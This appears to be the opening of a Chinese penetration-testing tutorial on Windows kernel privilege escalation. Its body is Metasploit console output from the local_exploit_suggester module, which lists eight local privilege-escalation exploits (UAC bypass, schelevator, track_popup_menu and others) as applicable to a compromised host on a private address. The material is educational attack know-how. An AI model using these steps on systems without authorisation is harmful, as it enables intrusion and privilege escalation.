 Windows内核漏洞提权
01
Windows系统内核漏洞
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.182 - Collecting local exploits for x86/windows...
[*] 192.168.1.182 - 30 exploit checks are being tried...
[+] 192.168.1.182 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.182 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >